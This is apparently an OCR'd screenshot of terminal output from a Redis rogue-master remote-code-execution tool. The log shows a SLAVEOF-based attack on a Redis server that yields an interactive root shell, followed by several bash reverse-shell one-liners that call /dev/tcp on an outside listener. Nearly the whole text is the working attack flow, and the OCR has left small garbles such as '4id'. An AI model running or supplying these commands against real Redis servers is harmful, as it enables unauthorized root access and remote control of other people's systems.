 REDIS RCE
[*] Connecting to  192.168.52.128:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.52.128:6379
[*] Setting filename
[+] Accepted connection from 192.168.52.128:6379
[*] Start listening on 172.16.1.191:21000
[*] Tring to run payload
[+] Accepted connection from 172.16.1.191:6705
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ id
4id=0(root) gid=0(root) =0(root),141(kaboxer)
$ bash -i >& /dev/tcp/172.16.1.191/28943 0>&1
▯
$ bash -i >& /dev/tcp/172.16.1.191/28943 0>&1
$ bash -c 'bash -i  >&/dev/tcp/172.16.1.191/28943 0>&1
$ bash -c 'bash -i >& /dev/tcp/172.16.1.191/28943 0>&1'
[*] Clean up..